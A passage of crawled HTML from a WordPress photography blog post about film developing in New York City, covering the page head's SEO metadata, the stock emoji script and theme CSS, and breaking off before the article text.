

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/
body_size: 22604
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta name="lh-site-verification" content="d827f12e35eae370ba9c" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Picture Perfect Results with NYC Film developing - Rs Royal Magazine</title>
<meta name="description" content="New York City is famous for its pulsating, energetic atmosphere, and this does not exclude its film industry. You have numerous options to make special"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Picture Perfect Results with NYC Film developing - Rs Royal Magazine" />
<meta property="og:description" content="New York City is famous for its pulsating, energetic atmosphere, and this does not exclude its film industry. You have numerous options to make special" />
<meta property="og:url" content="https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/" />
<meta property="og:site_name" content="Rs Royal Magazine" />
<meta property="article:section" content="Photography" />
<meta property="og:image" content="https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641.jpg" />
<meta property="og:image:secure_url" content="https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641.jpg" />
<meta property="og:image:width" content="1140" />
<meta property="og:image:height" content="641" />
<meta property="og:image:alt" content="Picture Perfect Results with NYC Film developing" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-12T05:22:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Picture Perfect Results with NYC Film developing - Rs Royal Magazine" />
<meta name="twitter:description" content="New York City is famous for its pulsating, energetic atmosphere, and this does not exclude its film industry. You have numerous options to make special" />
<meta name="twitter:image" content="https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Richard" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://rs-royal.com/#person","name":"Rs Royal Magazine","logo":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://rs-royal.com/#website","url":"https://rs-royal.com","name":"Rs Royal Magazine","publisher":{"@id":"https://rs-royal.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641.jpg","url":"https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641.jpg","width":"1140","height":"641","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/#webpage","url":"https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/","name":"Picture Perfect Results with NYC Film developing - Rs Royal Magazine","datePublished":"2023-09-12T05:22:50+00:00","dateModified":"2023-09-12T05:22:50+00:00","isPartOf":{"@id":"https://rs-royal.com/#website"},"primaryImageOfPage":{"@id":"https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://rs-royal.com/author/richard/","name":"Richard","url":"https://rs-royal.com/author/richard/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d9000f8047216f65c113a3db142905192dca7470c0bbc1703eabe1f219e993f2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d9000f8047216f65c113a3db142905192dca7470c0bbc1703eabe1f219e993f2?s=96&amp;d=mm&amp;r=g","caption":"Richard","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Picture Perfect Results with NYC Film developing - Rs Royal Magazine","datePublished":"2023-09-12T05:22:50+00:00","dateModified":"2023-09-12T05:22:50+00:00","articleSection":"Photography","author":{"@id":"https://rs-royal.com/author/richard/","name":"Richard"},"publisher":{"@id":"https://rs-royal.com/#person"},"description":"New York City is famous for its pulsating, energetic atmosphere, and this does not exclude its film industry. You have numerous options to make special","name":"Picture Perfect Results with NYC Film developing - Rs Royal Magazine","@id":"https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/#richSnippet","isPartOf":{"@id":"https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/#webpage"},"image":{"@id":"https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Feed" href="https://rs-royal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Comments Feed" href="https://rs-royal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rs-royal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rs-royal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3Awght%40200..1000%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%7CInter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rectified-magazine-style-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='rectified-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #rectified-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .rectified-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .wp-block-search__button { background-color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #3F51B5; }.cat-links a:focus{ outline : 1px dashed #3F51B5; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #2d0000!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #2d0000!important;
                    }
                    
                    .cat-3 .ct-title-head,
                    .cat-3.widget-title:before,
                     .cat-3 .widget-title:before,
                      .ct-cat-item-3{
                    background: #09c681!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-3 {
                    color: #09c681!important;
                    }
                    
                    .cat-4 .ct-title-head,
                    .cat-4.widget-title:before,
                     .cat-4 .widget-title:before,
                      .ct-cat-item-4{
                    background: #a23ae8!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-4 {
                    color: #a23ae8!important;
                    }
                    
                    .cat-5 .ct-title-head,
                    .cat-5.widget-title:before,
                     .cat-5 .widget-title:before,
                      .ct-cat-item-5{
                    background: #3ac61d!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-5 {
                    color: #3ac61d!important;
                    }
                    
                    .cat-6 .ct-title-head,
                    .cat-6.widget-title:before,
                     .cat-6 .widget-title:before,
                      .ct-cat-item-6{
                    background: #30f2f2!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-6 {
                    color: #30f2f2!important;
                    }
                    
                    .cat-7 .ct-title-head,
                    .cat-7.widget-title:before,
                     .cat-7 .widget-title:before,
                      .ct-cat-item-7{
                    background: #f2b100!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-7 {
                    color: #f2b100!important;
                    }
                    
                    .cat-8 .ct-title-head,
                    .cat-8.widget-title:before,
                     .cat-8 .widget-title:before,
                      .ct-cat-item-8{
                    background: #008c96!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-8 {
                    color: #008c96!important;
                    }
                    
                    .cat-13 .ct-title-head,
                    .cat-13.widget-title:before,
                     .cat-13 .widget-title:before,
                      .ct-cat-item-13{
                    background: #ff3a3a!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-13 {
                    color: #ff3a3a!important;
                    }
                    
                    .cat-14 .ct-title-head,
                    .cat-14.widget-title:before,
                     .cat-14 .widget-title:before,
                      .ct-cat-item-14{
                    background: #3b47d3!important;
                    }
                    
